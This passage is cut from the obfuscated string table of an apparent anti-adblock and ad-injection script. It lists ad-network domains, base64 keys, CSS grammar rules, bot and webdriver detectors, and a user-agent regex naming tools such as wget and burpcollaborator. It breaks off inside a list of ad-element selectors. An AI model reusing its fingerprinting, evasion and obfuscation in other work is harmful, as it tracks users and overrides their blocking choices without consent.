properties","split","cpmstar.com","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","noopener","replaceAll","handleEvent","im-apps.net","flags","advertisement-holder","lvmax","consumeFunctionName","visualViewport","addIframeVisibilityCheckHandler","memoryLimitThreshold","UnicodeRange","token","opts","sent","snigelweb.com","is_limited_ads","_self","window.process is",", width: ","adnami.io","from","leftComparison","style","getClickUrl","single|multiple","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","document_getElementById","Invalid protect url prefix: ","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","<'text-emphasis-style'>||<'text-emphasis-color'>","XMLHttpRequest_statusText","JSON_stringify","liadm.com","ima://","adsdk.microsoft.com","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","intentiq.com","start|center|end|justify","findIndex","eatDelim","title","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","Blocked slot define: [","qrscanner.net","ivt","HTMLElement_innerText","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","normal|italic|oblique <angle>{0,2}","documentElement","http:","features","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","Failed to detect bot","Document_referrer","media-amazon.com","matches","auto|text|none|contain|all","check","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","vmax","794525gkqssh","rfihub.com",".constructor","XMLHttpRequest_responseType","document","1nlsdkf","click","HTMLMetaElement_httpEquiv","css","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<noscript>","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","__as_xhr_processed","pluginsArray","<number>|<percentage>|none","unhandled exception","firefox","!boolean-group","<empty string>","false|true","calc(","atob","comment-token","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","Exception occurred in proxy property get ","<'grid-row-gap'> <'grid-column-gap'>?","document.documentElement.getAttributeNames is not a function","(E2) Invalid protect url: ","_serializeMappings","read-","scrollY","rotateY( [<angle>|<zero>] )","_ad","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","selenium-evaluate","grayscale( <number-percentage> )","show|hide","yorkshirepost.co.uk","Notification","adnxs.com","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","tcloaded","openx.net","adma","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","cef","bhg.com","collapse|separate","none|manual|auto","blocked_filters","hbwrapper.com","geb","Atrule","as_inventory_frame_listener_adder","defer","https://ads.nicovideo.jp","papi","__as_xhr_onload","__proto__","<complex-real-selector-list>","rtt","tokenType","https://html-load.cc","AttributeSelector","At-rule `@","toArray","hasAttribute","https://img-load.com","js-tag.zemanta.com","gpt_slot_rendered_time","<angle-percentage>{1,2}","join","display none excluding pro","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","() { [native code] }","navigator","Hex digit is expected","OWptYW53eXF4MHM1NHp1dG82aA==","limit_memory_filter","/ssvast_track/v2","cache_is_blocking_acceptable_ads","<'margin-bottom'>","larger|smaller","rhombusads.com","<image>|<color>","gpt_","[clip|ellipsis|<string>]{1,2}","CefSharp","-webkit-calc(","none|<custom-ident>+","rcap","<counter-style-name>|symbols( )","Document_querySelectorAll","<line-style>","Identifier or parenthesis is expected","throw","Unknown at-rule descriptor","blur","<length> <length>?","normal|<number>|<length>|<percentage>","indexww.com","Property","linear|radial","syntaxStack","as_version","[auto|reverse]||<angle>","Invalid reserved state: ","<media-not>|<media-and>|<media-in-parens>","auto|normal|none","Must be between 0 and 63: ","DONE","<'inset-block-start'>","messageId","originalUrl","https://s.html-load.com","Class extends value ","zemanta.com","visible|hidden|clip|scroll|auto","<length>||<color>","static-cdn.spot.im","adkernel.com","<compositing-operator>#","fundingchoicesmessages.google.com","view( [<axis>||<'view-timeline-inset'>]? )","getEvents","gumgum.com","smilewanted.com","remove","<shape>|auto","<'margin-right'>","getLastListNode","parseAtrulePrelude","as-extra","do69ll745l27z.cloudfront.net","/getconfig/sodar","application/json","cmVzZXJ2ZWQx","googletag","lastIndexOf","nicovideo.jp","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","for","<supports-decl>|<supports-selector-fn>","auto|balance","[auto|<integer>]{1,3}","N is expected","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","Hash","directives","__gpp not found within timeout","dggn"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","getEntriesByType","read","<'align-items'> <'justify-items'>?","campaignId","return","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","offsetAndType","text-ad-links","googMsgType","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","getLocationRange","[pack|next]||[definite-first|ordered]","first","none|strict|content|[[size||inline-size]||layout||style||paint]","getAtrulePrelude","callback","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","base","consentmanager.net","freeze","StyleSheet","compact","this.postMessage(...arguments)","adUnits","then","indiatimes.com","https://pagead2.googlesyndication.com/gampad/ads","Window","auto|<time>","HTMLAnchorElement_target","event","sequentum","none|<length>","api.rlcdn.com","a-mx.com","backgroundImage","pagead2.googlesyndication.com","partitioned","WebKitMediaKeys","/dbm/ad","toSetString","/main.html","none|[x|y|block|inline|both] [mandatory|proximity]?","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","lookupTypeNonSC","IVT detection failed","navigator.connection.rtt is undefined","readystatechange","rlcdn.com","documentFocus","cursor","none|zoom","getUserIds","kargo.com","sectionChange","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","sandbox","scrollX","    ","grad","boundingClientRect","mask","number-token","filename","rotate( [<angle>|<zero>] )","s2s.t13.io","create","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","<outline-radius>","<alpha-value>","static.doubleclick.net","#as_domain","PseudoElementSelector","setPAAPIConfigForGPT","import","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","?as-revalidator=","<'align-self'>|anchor-center","auto|fixed","ZGdnbg==","installedModules","contentsfeed.com","DocumentFragment","height","<length>","POST","adx.digitalmatter.services","replace","[csstree-match] BREAK after ","eventStatus","domAutomationController","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","<'top'>{1,2}","children","apcnf","Terminate - keep original acceptable ads","layer","loc","start|end|left|right|center|justify|match-parent","compareByGeneratedPositionsDeflated","Element_ariaLabel","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","slotRenderEnded","__tcfapi","data-ignore","<number>|left|center|right|leftwards|rightwards","securepubads.g.doubleclick.net","<font-weight-absolute>{1,2}","ats.rlcdn.com","escape",'[id*="',"state","conative.network","before doesn't belong to list","function-token","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","ay.delivery","Google","__gpp","lookupNonWSType","'.' <ident-token>","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","TypeSelector","RegExp_test","OTF5c3hlOGx1b3JuNnZwY2l3cQ=="," used broken syntax definition ","auto|<color>{2}","<color>{1,4}","scale( [<number>|<percentage>]#{1,2} )","appconsent.io","admanmedia.com","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","log.pinterest.com",".set","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","marphezis.com","<mf-name>","Document_querySelector","ownKeys","<'column-width'>||<'column-count'>","Response","shouldRecover","function ","pghub.io","windowExternal","/bq/event","c3ZtbQ==","break-walk","Unknown type: ","mod( <calc-sum> , <calc-sum> )","indexOf","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","__esModule","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","every","cos( <calc-sum> )","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )",'":", ',"<complex-selector>#","floor","__webdriver_script_function","a24xZWhvNmZqYnI0MHB4YzlpMnE=","https://consent.northernirelandworld.com","aweber.com",'" is not in the set.',"ads.linkedin.com","economy|exact","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","<length>|<percentage>|auto","ad-unit","Failed to detect bot: botd timeout","andbeyond.media","Semicolon or block is expected","clickio.com","<'left'>","[block|inline|x|y]#","getAtruleDescriptor","` in `","welt.de","fuse","navigator.plugins is undefined","CanvasCaptureMediaStream","start prebid request bidsBackHandler for ","shouldUseOrigin","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","start|end|center|justify|distribute|stretch",'iframe[name="',"ads-refinery89.adhese.com","WhiteSpace","__webdriverFunc",".umogames.com","auto||<ratio>","innerText","Feature","$chrome_asyncScriptInfo","autobild.de","CSSMozDocumentRule","denied","springserve.com","scanWord","notificationPermissions","fromSetString","opacity","opr","adpushup.com","techbook-magazine.com","navigator.mimeTypes is undefined","pubads","Document_URL","svmax","options","right","enjgioijew","url(","isVisible","function","dimension-token","adunit","shift","__driver_evaluate","player","svw","travle.earth","toLowerCase","cssWideKeywordsSyntax","findDeclarationValueFragments","html","https://ssb-global.smartadserver.com/api/bid","mode",": [left|right|first|blank]","<'right'>","display","https://cmp.osano.com","HTMLLinkElement_rel","is_blocking_ads","languages","fields","querySelector","__fpjs_d_m","code","gpt_limited","FeatureFunction","about:","generated","textContent","buzzfeed.com","consentframework.com","lookupValue","b3V0cHV0","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","toJSON","` is missed","scanNumber","mmctsvc.com","Expect an apostrophe","TkduRThhX3kuRmpZTz00dzNdcDc=","sparteo.com","isArray","logCmpBlockingStatus","none|all","; Priority=Low","https://t.html-load.com","supports","gpt_loaded_time","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","'>'|'+'|'~'|['|' '|']"," | ","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","<div","[left|right]||[top|bottom]","done","none|mandatory|proximity","removeEventListener","safe","fmget_targets","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","<ident>","gemius.pl","ds.uncn.jp","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","visit","<visual-box>||<length [0,∞]>","impactify.media","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","attributeFilter","start","onParseError","<number>|<angle>","toUpperCase","[<function-token> <any-value>? )]|[( <any-value>? )]","tagNameFilter","substringToPos","/detect/script-block/script-blocked-checker","additionalHeaders","Document_getElementsByTagName","dump","adroll.com","isSleipnir","prototype","<ident-token>|<function-token> <any-value>? )","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","normal|small-caps","keepalive","hash","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","key","/filter-fingerprint","set ","close","skimresources.com","https://cmp.techbook.de","navigator.permissions is undefined","none|vertical-to-horizontal","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","initLogMessageHandler","gecko","getConsentMetadata","eventName","none|always|column|page|spread","prod","TBL","getAdUnitPath",", scrollY: ","closest","powerad.ai","clone","<time>|none|x-weak|weak|medium|strong|x-strong","MediaSettingsRange","cap","last_bfa_at","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","cqh","Combinator","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","<'min-inline-size'>","reverse","sin( <calc-sum> )","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","_version","findAll","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","acos( <calc-sum> )","adWrapper","</div>","; HttpOnly","contain|none|auto","tokenStart","script","cqmin","feature","eval","rem","<paint>","[<url> [format( <string># )]?|local( <family-name> )]#","Element_setHTMLUnsafe","fetchLater","as_debug","onlyForAsTest","adshield_apply","adlib","Symbol","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","matchStack","[<length-percentage>|top|center|bottom]#","https://ads.yieldmo.com/exchange/prebid","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","<number>|<dimension>|<ident>|<ratio>","anonymous","getRandomValues","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","a3luYg==","<hex-color>|<absolute-color-function>|<named-color>|transparent","AdThrive_","<line-width>{1,4}","neoera-cdn.relevant-digital.com","auto|sRGB|linearRGB","inventory_id","window.external.toString is not a function","include","Number of function is expected","getNode","img_dggnaogcyx5g7dge2a9x2g7yda9d","eventSampleRatio","stringify","auto|start|end|center|baseline|stretch","auto|avoid","supplierId","https://googleads.g.doubleclick.net/pagead/ads",'"],[class*="',"` should not contain a prelude","Failed to get key from: ","rad","sharethrough.com","; Partitioned","[AdShield API] All cmds executed, ready for new cmds","wrap|none","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","isInIframe","<'height'>","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","XMLHttpRequest_status","cross-fade( <cf-mixing-image> , <cf-final-image>? )","Event_stopPropagation","matched","<'position-try-order'>? <'position-try-fallbacks'>","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","polarbyte.com","sourceMap","parseString","rhino","phantomjs","[<compound-selector>? <pseudo-compound-selector>*]!","idSubstrings","<mask-layer>#","none","https://prebid.cootlogix.com/prebid/multi/","yellowblue.io","https://imasdk.googleapis.com","crsspxl.com","replaceSync","sessionStorage","initial|inherit|unset|revert|revert-layer","index","generatedLine","window.parent._df.t","<masking-mode>#","element","adsbygoogle","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","lookupOffsetNonSC","Plus sign","Declaration","reduceRight","SyntaxError","color( <colorspace-params> [/ [<alpha-value>|none]]? )","adthrive.com","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","scaleX( [<number>|<percentage>] )","/cgi-bin/PelicanC.dll","knowt.com","auto|never|always","':' <ident-token>|':' <function-token> <any-value> ')'","mfadsrvr.com","bydata.com","browserEngineKind","pub_728x90","https://cmp.petbook.de","sdk","silent","pub_300x250m",".setTargetingForGPTAsync","auto|inter-character|inter-word|none","cbidsp","Window_frames","afterend","cdn.nidan.d2c.ne.jp","ads.nicovideo.jp","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","condition","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","abc","window.top.document.domain;","ads","api.assertcom.de","break","SharedStorageWorklet","ACK_VISIBLE","property","Unknown type","__fr","translateZ( <length> )","text","Element_removeAttribute",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 